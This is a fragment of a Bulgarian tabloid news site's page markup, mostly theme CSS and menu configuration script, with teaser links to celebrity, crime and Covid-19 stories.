				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_767 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_767 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_767 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_767 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_767 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_767 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_767 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_767 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_767 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_767 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_767 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_767 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_767 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_767 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_767 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_767 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_767 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_767 = new tdBlock();
block_tdi_74_767.id = "tdi_74_767";
block_tdi_74_767.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_767","tdc_css_class_style":"tdi_74_767_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_767"}';
block_tdi_74_767.td_column_number = "3";
block_tdi_74_767.block_type = "tdb_header_mega_menu";
block_tdi_74_767.post_count = "5";
block_tdi_74_767.found_posts = "2248";
block_tdi_74_767.header_color = "";
block_tdi_74_767.ajax_pagination_infinite_stop = "";
block_tdi_74_767.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_767);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_767 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_767" data-td_block_id="tdi_74_767"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_767" data-td_block_id="tdi_74_767"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_e78 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_e78" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_e78{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_e78 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_e78{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_e78 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_e78 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_e78 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_e78 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_e78 .tdb-drop-down-search-inner,
                .tdi_77_e78 .tdb-search-form,
                .tdi_77_e78 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_e78 .tdb-head-search-form-input,
                .tdi_77_e78 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_e78 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_e78 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_e78 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e78 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_e78 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_e78 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_e78 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_e78 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_e78 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_e78 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_e78 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_e78 .result-msg,
                .tdi_77_e78 .result-msg a{
                    color: #266fef;
                }.tdi_77_e78 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_e78 .tdb-head-search-form-input{
